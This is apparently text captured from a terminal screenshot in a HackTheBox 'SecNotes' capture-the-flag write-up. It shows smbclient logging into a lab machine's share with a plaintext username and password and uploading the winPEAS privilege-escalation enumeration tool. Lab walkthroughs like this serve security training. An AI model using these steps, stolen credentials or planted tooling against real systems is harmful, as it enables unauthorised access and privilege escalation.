 ┌──(kali㉿kali)-[~/HackTheBox/secnotes]
└─$ cd smbclient
┌──(kali㉿kali)-[~/HackTheBox/secnotes/smbclient]
└─$ smbclient //secnotes.htb/new-site -U 'tyler' --password='92g!mA8BGjOirkL%OG*&'
Try "help" to get a list of possible commands.
smb: \> put winPEASx64.exe
putting file winPEASx64.exe as \winPEASx64.exe (1129.6 kb/s) (average 1129.6 kb/s)
smb: \>
kali@kali: ~/HackTheBox/secnotes/smbclient 156x21
┌──(kali㉿kali)-[~/HackTheBox/secnotes/smbclient]
└─$ locate winPEASx64
/usr/share/peass/winpeas/winPEASx64.exe
/usr/share/peass/winpeas/winPEASx64_ofs.exe
┌──(kali㉿kali)-[~/HackTheBox/secnotes/smbclient]
└─$ cp /usr/share/peass/winpeas/winPEASx64.exe .
┌──(kali㉿kali)-[~/HackTheBox/secnotes/smbclient]
└─$